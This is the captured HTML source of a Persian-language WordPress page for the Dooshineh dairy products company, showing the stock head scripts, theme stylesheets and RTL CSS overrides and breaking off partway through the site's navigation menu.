

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dooshineh.com/shops/lookbook-justify/
body_size: 9208
content:
<!DOCTYPE html>
<html class="no-touch" dir="rtl" lang="fa-IR" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="fontiran:license" content="F6JUX">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://dooshineh.com/xmlrpc.php">
<title>هم تراز &#8211; فرآورده های لبنی دوشینه</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="فرآورده های لبنی دوشینه &raquo; خوراک" href="https://dooshineh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فرآورده های لبنی دوشینه &raquo; خوراک دیدگاه‌ها" href="https://dooshineh.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dooshineh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://dooshineh.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dooshineh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://dooshineh.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://dooshineh.com/wp-content/themes/uncode/library/css/style.css?ver=1259168791' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://dooshineh.com/wp-content/themes/uncode/library/css/uncode-icons.css?ver=1259168791' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://dooshineh.com/wp-content/themes/uncode/library/css/style-custom.css?ver=1259168791' type='text/css' media='all' />
<script type='text/javascript' src='https://dooshineh.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://dooshineh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"fa","strings":{"mejs.install-flash":"\u0634\u0645\u0627 \u0627\u0632 \u0645\u0631\u0648\u0631\u06af\u0631\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0645\u06cc\u200c\u06a9\u0646\u06cc\u062f \u06a9\u0647 \u0631\u0648\u06cc \u0622\u0646 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06cc\u0627 \u0646\u0635\u0628 \u0646\u06a9\u0631\u062f\u0647\u200c\u0627\u06cc\u062f. \u0644\u0637\u0641\u0627\u064b \u0627\u0641\u0632\u0648\u0646\u0647 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u062e\u0648\u062f \u0631\u0627 \u0641\u0639\u0627\u0644 \u0648 \u06cc\u0627 \u0622\u062e\u0631\u06cc\u0646 \u0646\u0633\u062e\u0647 \u0631\u0627 \u0627\u0632 \u0627\u06cc\u0646\u062c\u0627 \u062f\u0631\u06cc\u0627\u0641\u062a \u06a9\u0646\u06cc\u062f https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"\u062e\u0631\u0648\u062c \u0648\u0636\u0639\u06cc\u062a \u0646\u0645\u0627\u06cc\u0634 \u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","mejs.fullscreen-on":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0646\u0645\u0627\u06cc\u0634 \u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","mejs.download-video":"\u062f\u0631\u06cc\u0627\u0641\u062a \u0648\u06cc\u062f\u06cc\u0648","mejs.fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","mejs.time-jump-forward":["1 \u062b\u0627\u0646\u06cc\u0647 \u067e\u0631\u0634 \u0628\u0647 \u062c\u0644\u0648","%1 \u062b\u0627\u0646\u06cc\u0647 \u067e\u0631\u0634 \u0628\u0647\u200c\u062c\u0644\u0648"],"mejs.loop":"\u062a\u063a\u06cc\u06cc\u0631 \u0648\u0636\u0639\u06cc\u062a \u062d\u0644\u0642\u0647","mejs.play":"\u067e\u062e\u0634","mejs.pause":"\u062a\u0648\u0642\u0641","mejs.close":"\u0628\u0633\u062a\u0646","mejs.time-slider":"\u06a9\u0646\u062a\u0631\u0644\u200c\u06a9\u0646\u0646\u062f\u0647\u200c\u06cc \u0632\u0645\u0627\u0646","mejs.time-help-text":"\u0628\u0631\u0627\u06cc \u062c\u0644\u0648 \u0631\u0641\u062a\u0646 \u0628\u0647 \u0645\u062f\u062a \u06cc\u06a9 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0686\u067e \u0648 \u0631\u0627\u0633\u062a\u060c \u0648 \u0628\u0631\u0627\u06cc \u062f\u0647 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.time-skip-back":["1 \u062b\u0627\u0646\u06cc\u0647 \u0628\u0647 \u0639\u0642\u0628 \u0628\u0631\u06af\u0631\u062f\u06cc\u062f","\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %1 \u062b\u0627\u0646\u06cc\u0647 \u067e\u06cc\u0634"],"mejs.captions-subtitles":"\u0632\u06cc\u0631\u0646\u0648\u06cc\u0633\u200c\u0647\u0627","mejs.captions-chapters":"\u0641\u0635\u0644\u200c\u0647\u0627","mejs.none":"\u0647\u06cc\u0686 \u06a9\u062f\u0627\u0645","mejs.mute-toggle":"\u062e\u0627\u0645\u0648\u0634\/\u0631\u0648\u0634\u0646 \u06a9\u0631\u062f\u0646 \u0635\u062f\u0627","mejs.volume-help-text":"\u0628\u0631\u0627\u06cc \u0627\u0641\u0632\u0627\u06cc\u0634 \u06cc\u0627 \u06a9\u0627\u0647\u0634 \u0635\u062f\u0627 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.unmute":"\u0628\u0627\u0635\u062f\u0627","mejs.mute":"\u0633\u0627\u06a9\u062a","mejs.volume-slider":"\u0645\u06cc\u0632\u0627\u0646 \u0635\u062f\u0627","mejs.video-player":"\u0646\u0645\u0627\u06cc\u0634\u06af\u0631 \u0648\u06cc\u062f\u06cc\u0648","mejs.audio-player":"\u067e\u062e\u0634\u200c\u06a9\u0646\u0646\u062f\u0647 \u0635\u0648\u062a","mejs.ad-skip":"\u067e\u0631\u0634 \u0627\u0632 \u062a\u0628\u0644\u06cc\u063a","mejs.ad-skip-info":["\u067e\u0631\u0634 \u062f\u0631 1 \u062b\u0627\u0646\u06cc\u0647","\u067e\u0631\u0634 \u062f\u0631 %1 \u062b\u0627\u0646\u06cc\u0647"],"mejs.source-chooser":"\u0627\u0646\u062a\u062e\u0627\u0628\u200c\u06a9\u0646\u0646\u062f\u0647 \u0645\u0646\u0628\u0639","mejs.stop":"\u062a\u0648\u0642\u0641","mejs.speed-rate":"\u0646\u0631\u062e \u0633\u0631\u0639\u062a","mejs.live-broadcast":"\u067e\u062e\u0634 \u0632\u0646\u062f\u0647","mejs.afrikaans":"\u0622\u0641\u0631\u06cc\u0642\u0627\u06cc\u06cc","mejs.albanian":"\u0622\u0644\u0628\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.arabic":"\u0639\u0631\u0628\u06cc","mejs.belarusian":"\u0628\u0644\u0627\u0631\u0648\u0633","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u06cc","mejs.catalan":"\u06a9\u0627\u062a\u0627\u0644\u0627\u0646","mejs.chinese":"\u0686\u06cc\u0646\u06cc","mejs.chinese-simplified":"\u0686\u06cc\u0646\u06cc (\u0633\u0627\u062f\u0647 \u0634\u062f\u0647)","mejs.chinese-traditional":"\u0686\u06cc\u0646\u06cc (\u0633\u0646\u062a\u06cc)","mejs.croatian":"\u06a9\u0631\u0648\u0627\u062a\u06cc","mejs.czech":"\u0686\u06a9\u06cc","mejs.danish":"\u062f\u0627\u0646\u0645\u0627\u0631\u06a9\u06cc","mejs.dutch":"\u0647\u0644\u0646\u062f\u06cc","mejs.english":"\u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","mejs.estonian":"\u0627\u0633\u062a\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.filipino":"\u0641\u06cc\u0644\u06cc\u067e\u06cc\u0646\u06cc","mejs.finnish":"\u0641\u0646\u0644\u0627\u0646\u062f\u06cc","mejs.french":"\u0641\u0631\u0627\u0646\u0633\u0648\u06cc","mejs.galician":"\u06af\u0627\u0644\u06cc\u0633\u06cc\u0627\u06cc\u06cc","mejs.german":"\u0622\u0644\u0645\u0627\u0646\u06cc","mejs.greek":"\u06cc\u0648\u0646\u0627\u0646\u06cc","mejs.haitian-creole":"\u06a9\u0631\u06cc\u0648\u0644 \u0647\u0627\u0626\u06cc\u062a\u06cc","mejs.hebrew":"\u0639\u0628\u0631\u06cc","mejs.hindi":"\u0647\u0646\u062f\u06cc","mejs.hungarian":"\u0645\u062c\u0627\u0631\u0633\u062a\u0627\u0646\u06cc","mejs.icelandic":"\u0627\u06cc\u0633\u0644\u0646\u062f\u06cc","mejs.indonesian":"\u0627\u0646\u062f\u0648\u0646\u0632\u06cc\u0627\u06cc\u06cc","mejs.irish":"\u0627\u06cc\u0631\u0644\u0646\u062f\u06cc","mejs.italian":"\u0627\u06cc\u062a\u0627\u0644\u06cc\u0627\u06cc\u06cc","mejs.japanese":"\u0698\u0627\u067e\u0646\u06cc","mejs.korean":"\u06a9\u0631\u0647\u200c\u0627\u06cc","mejs.latvian":"\u0644\u062a\u0648\u0646\u06cc","mejs.lithuanian":"\u0644\u06cc\u062a\u0648\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.macedonian":"\u0645\u0642\u062f\u0648\u0646\u06cc","mejs.malay":"\u0645\u0627\u0644\u0627\u06cc\u06cc","mejs.maltese":"\u0645\u0627\u0644\u062a\u06cc","mejs.norwegian":"\u0646\u0631\u0648\u0698\u06cc","mejs.persian":"\u0641\u0627\u0631\u0633\u06cc","mejs.polish":"\u0644\u0647\u0633\u062a\u0627\u0646\u06cc","mejs.portuguese":"\u067e\u0631\u062a\u063a\u0627\u0644\u06cc","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.russian":"\u0631\u0648\u0633\u06cc","mejs.serbian":"\u0635\u0631\u0628\u0633\u062a\u0627\u0646\u06cc","mejs.slovak":"\u0627\u0633\u0644\u0648\u0627\u06a9\u06cc","mejs.slovenian":"\u0627\u0633\u0644\u0648\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.spanish":"\u0627\u0633\u067e\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.swahili":"\u0633\u0648\u0627\u062d\u06cc\u0644\u06cc","mejs.swedish":"\u0633\u0648\u0626\u062f\u06cc","mejs.tagalog":"\u062a\u0627\u06af\u0627\u0644\u0648\u06af","mejs.thai":"\u062a\u0627\u06cc\u0644\u0646\u062f\u06cc","mejs.turkish":"\u062a\u0631\u06a9\u06cc","mejs.ukrainian":"\u0627\u0648\u06a9\u0631\u0627\u06cc\u0646\u06cc","mejs.vietnamese":"\u0648\u06cc\u062a\u0646\u0627\u0645\u06cc","mejs.welsh":"\u0648\u0644\u0632\u06cc","mejs.yiddish":"\u06cc\u06cc\u062f\u06cc\u0634"}};
</script>
<script type='text/javascript' src='https://dooshineh.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://dooshineh.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"site_url":"https:\/\/dooshineh.com\/","theme_directory":"https:\/\/dooshineh.com\/wp-content\/themes\/uncode","days":"\u0631\u0648\u0632","hours":"\u0633\u0627\u0639\u062a","minutes":"\u062f\u0642\u06cc\u0642\u0647 ","seconds":"\u062b\u0627\u0646\u06cc\u0647","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"\u062f\u0631 \u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","slide_name":"\u0627\u0633\u0644\u0627\u06cc\u062f","slide_footer":"\u0641\u0648\u062a\u0631"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dooshineh.com/wp-content/themes/uncode/library/js/init.js?ver=1259168791'></script>
<link rel='https://api.w.org/' href='https://dooshineh.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dooshineh.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dooshineh.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://dooshineh.com/wp-content/themes/uncode/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://dooshineh.com/shops/lookbook-justify/" />
<link rel='shortlink' href='https://dooshineh.com/?p=63924' />
<link rel="alternate" type="application/json+oembed" href="https://dooshineh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdooshineh.com%2Fshops%2Flookbook-justify%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dooshineh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdooshineh.com%2Fshops%2Flookbook-justify%2F&#038;format=xml" />
<style type="text/css" media="screen">
	@font-face {
	  font-family: "header-font";
	  src: url("https://dooshineh.com/wp-content/uploads/fonts/Shabnam-Bold-FD.ttf");
	}
	@font-face {
	  font-family: "body-font";
	  src: url("https://dooshineh.com/wp-content/uploads/fonts/Shabnam-FD.ttf");
	}
	@font-face {
	  font-family: "lists-font";
	  src: url("https://dooshineh.com/wp-content/uploads/fonts/Shabnam-FD.ttf");
	}
	@font-face {
	  font-family: "custom-one";
	  src: url("https://dooshineh.com/wp-content/uploads/fonts/Mahboubeh_mehravar.ttf");
	}
	@font-face {
	  font-family: "custom-two";
	  src: url("https://dooshineh.com/wp-content/plugins/font-uploader/fonts/YekanWebBold.otf");
	}h1, h2, h3, h4, h5, h6, h7	{
	font-family: "header-font"!important;
	}p, em, div	{
		font-family: "body-font"!important;
	}
	li	{
		font-family: "lists-font"!important;
	}.WPMonster	{
		font-family: "custom-one"!important;
	}.btn-circle	{
		font-family: "custom-two"!important;
	}
</style><!--[if IE]><style type="text/css" media="screen"></style><![endif]--><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://dooshineh.com/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style> .uncode-cart .uncode-cart-dropdown .wc-forward:first-child {
    margin-left: 9px;
    margin-right: 0px;
}
 .uncode-cart .uncode-cart-dropdown .wc-forward i {
    margin-left: 5px !important;
    margin-right: 0px !important;
}
 .menu-horizontal .menu-smart > .mega-menu .mega-menu-inner > li:first-child {
    border-left-width: 1px !important;
}
 .menu-horizontal .menu-smart > .mega-menu .mega-menu-inner > li:last-child {
    border-left-width: 0px !important;
}
 .overlay.overlay-search .search-container .search-container-inner i{
    right: auto !important;
}
 .rtl .search-container-inner input {
    padding-left: 36px !important;
    padding-right: 15px !important;
}
 .owl-next{
    left: 0px;
    right: auto;
}
 .owl-prev{
    right: 0px;
    left: auto;
}
 .wpcf7-inline-wrapper.wpcf7-input-group > :first-child input:not(.btn){
    border-right: 1px solid #515353 !important;
}
 .style-dark input:not([type="submit"]):not([type="button"]):not([type="number"]):not([type="checkbox"]):not([type="radio"]):focus, .style-dark textarea:focus, .style-dark.style-override input:not([type="submit"]):not([type="button"]):not([type="number"]):not([type="checkbox"]):not([type="radio"]):focus, .style-dark.style-override textarea:focus, .style-light .style-dark input:not([type="submit"]):not([type="button"]):not([type="number"]):not([type="checkbox"]):not([type="radio"]):focus, .style-light .style-dark textarea:focus {
    border-color: #006cff !important;
}
 .btn-accent:not(.btn-flat):not(.btn-hover-nobg):not(.btn-text-skin):hover, .btn-accent:not(.btn-hover-nobg):not(.btn-text-skin):focus, btn-accent:active{
    border:1px solid
}
 .firefox .wpcf7-inline-wrapper.wpcf7-input-group .wpcf7-inline-field-btn input{
    border:1px solid
}
 .tmb-content-left.tmb .t-entry-text {
    text-align: right !important;
}
 .vc_progress_bar .vc_progress_label{
    text-align: right !important;
}
 .tmb-overlay-text-left.tmb .t-entry-visual .t-overlay-content {
    text-align: right !important;
}
 .tmb-overlay-text-left.tmb .t-entry-visual .t-overlay-content {
    text-align: right !important;
}
 .tmb-overlay-left:not(.tmb-overlay-text-wide-sm).tmb .t-entry-visual .t-overlay-text {
    float: right !important;
    padding-left: 0px !important;
    padding-right: 36px !important;
}
 .overlay.overlay-search .search-container .search-container-inner i {
    left: 1.5em !important;
}
 .tmb-content-left.tmb .t-entry-text hr {
    margin-left: auto !important;
    margin-right: 0 !important;
}
 .widget-container .tagcloud{
    text-align: right !important;
}
 .author-profile.el-author-profile {
    direction: rtl !important;
}
 .author-profile.author-profile-box-left.has-thumb .author-profile-content {
    padding-right: 39px;
    text-align: right;
    padding-left: 0px !important;
}
 .product_type_simple + .added_to_cart {
    margin-right: 9px;
    margin-left: 0px;
}
 .woocommerce .star-rating{
    font-family: 'star' !important;
}
 .woocommerce span.onsale, .woocommerce span.soldout{
    font-weight: normal !important;
}
 .product_dimensions{
    direction: ltr;
    text-align:right
}
 .widget-container .widget-title{
    text-align: right;
}
 .widget-container ul li{
    text-align: right;
}
 .site-footer p{
    text-align: right;
}
 footer .widget-container.widget_recent_comments li, footer .widget-container.widget_recent_entries li, footer .widget-container.widget_pages li, footer .widget-container.widget_top_rated_products li, footer .widget-container.widget_recent_reviews li {
    padding-right: 0 !important;
}

/* fonts*/

 .buttons-style, input[type="submit"], input[type="reset"], input[type="button"], button[type="submit"], .btn:not(.btn-custom-typo), .btn-link:not(.btn-custom-typo), .nav-tabs, .panel-title > a span, .search_footer, .wc-forward, .wc-forward a {
    letter-spacing:0px;
     font-weight: normal !important;
}
 .tmb-woocommerce.tmb .t-entry-visual .add-to-cart-overlay a{
    font-weight: normal !important;
}
 b, strong {
    font-weight: normal !important;
}
 .isotope-filters ul.menu-smart.text-uppercase > li > span > a{
    font-size: 12px !important;
}
 .tmb-dark.tmb .t-entry-text .t-entry-title a{
    font-family: body-font !important;
    font-size: 13px;
}
 .font-weight-900, .font-weight-900 :not(strong):not(b) {
    font-weight: normal !important;
}
 .font-weight-800, .font-weight-800 :not(strong):not(b) {
    font-weight: normal !important;
}
 .font-weight-700, .font-weight-700 :not(strong):not(b) {
    font-weight: normal !important;
}
 .font-weight-600, .font-weight-600 :not(strong):not(b) {
    font-weight: normal !important;
}
 .font-weight-500, .font-weight-500 :not(strong):not(b) {
    font-weight: normal !important;
}
 .font-weight-400, .font-weight-400 :not(strong):not(b) {
    font-weight: normal !important;
}
 .font-weight-300, .font-weight-300 :not(strong):not(b) {
    font-weight: normal !important;
}
 .form-row label {
    font-weight: normal !important;
}
 .woocommerce .checkout table td, .woocommerce .checkout table th {
    font-weight: normal !important;
}
 .woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty{
    font-weight: normal !important;
}
 .woocommerce table.shop_table.cart th {
    font-weight: normal !important;
}
 .woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce .cart-collaterals .cart_totals table tr:first-child td{
    font-weight: normal !important;
}
 .isotope-filters ul.menu-smart.text-uppercase{
    font-weight: normal !important;
}
 .isotope-filters ul.menu-smart.text-uppercase > li > span > a{
    font-weight: normal !important;
}
 th{
    font-weight: normal !important;
}
 td{
    font-weight: normal !important;
}
 button {
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 cite {
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 p {
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 a {
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 div {
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 body {
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 span {
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 strong {
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 h1{
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 h2{
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 h3{
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 h4{
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 h5{
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 h6{
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 h7{
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 h8{
    letter-spacing:0px !important;
    font-weight: normal!important;
}
 h9{
    letter-spacing:0px !important;
    font-weight: normal!important;
}</style>
</head>
<body class="rtl page-template-default page page-id-63924 page-child parent-pageid-36612  style-color-wayh-bg hormenu-position-right hmenu hmenu-position-center header-full-width main-center-align menu-mobile-animated menu-mobile-transparent menu-mobile-centered wpb-js-composer js-comp-ver-5.4.7 vc_responsive" data-border="0">
		<div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-dark submenu-light menu-transparent menu-add-padding style-dark-original menu-absolute menu-animated menu-with-logo">
														<div class="menu-container menu-hide style-color-wayh-bg menu-borders menu-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-dark">
																			<a href="https://dooshineh.com" class="navbar-brand" data-minheight="14"><h2 class="text-logo h3 logo-skinnable" data-maxheight="15" style="font-size:15px;">فرآورده های لبنی دوشینه</h2></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-dark lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal menu-dd-shadow-xl">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-menu-orig" class="menu-primary-inner menu-smart sm-rtl sm"><li id="menu-item-75311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-75311 menu-item-link"><a title="صفحه اصلی" href="http://dooshineh.com">صفحه اصلی<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-75533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75533 menu-item-link"><a title="محصولات ما" href="https://dooshineh.com/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%85%d8%a7/">محصولات ما<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-75787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75787 menu-item-link"><a title="اخبار" href="http://dooshineh.com/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخبار<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-75314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75314 menu-item-link"><a title="پایگاه ویدیویی" href="https://www.aparat.com/dooshineh">پایگاه ویدیویی<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-75316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75316 menu-item-link"><a title="اینستاگرام ما" href="#">اینستاگرام ما<i class="fa fa-angle-right fa-dropdown"></i></a></li>
